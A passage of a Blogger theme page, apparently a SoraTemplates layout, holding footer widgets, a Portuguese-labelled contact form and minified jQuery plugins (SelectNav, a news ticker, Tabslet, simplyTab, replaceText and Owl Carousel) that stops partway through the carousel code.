<li><a class="gplus" href="#" title="gplus"></a></li>
<li><a class="linkedin" href="#" title="linkedin"></a></li>
<li><a class="instagram" href="#" title="instagram"></a></li>
<li><a class="pinterest" href="#" title="pinterest"></a></li>
</ul></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget - 2'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Recent News</h2>
<div class='widget-content'>
<span class="tagpost" data-label="News" data-no="3"></span>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget - 3'><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='contact-pop-up'><!--Header Date bar Area Started-->
<div id='toPopup'>
<div class='close'></div>
<div id='popup_content'>
<!--your content start-->
<div class='column last section' id='conform'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Send Quick Message</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nome
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensagem
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<!--your content end-->
</div>
<!--toPopup end-->
<div class='loader'></div>
<div id='backgroundPopup'></div>
</div><!--Header Date bar Area End-->
<div style='clear: both;'></div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='http://www.mybloggerthemes.com/' rel='dofollow' style='color:#0088ff;' target='_blank'>Blogger Templates</a></div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
<li><a class='dribbble' href='#' title='dribbble'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='behance' href='#' title='behance'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='delicious' href='#' title='delicious'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgr7mjckcDOrIgekg10yGIWfxcSOOD8wiwmBAZd1gRW3u6VMDIeHIxifjjNT-ltGVaNnz7KHPKvx8m9TSa84PQEYxyIWg0ni2pwlCSYWogP8PxO3M9xlzWqlmt21_1VaaGDFyIQN7Qg4kA/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
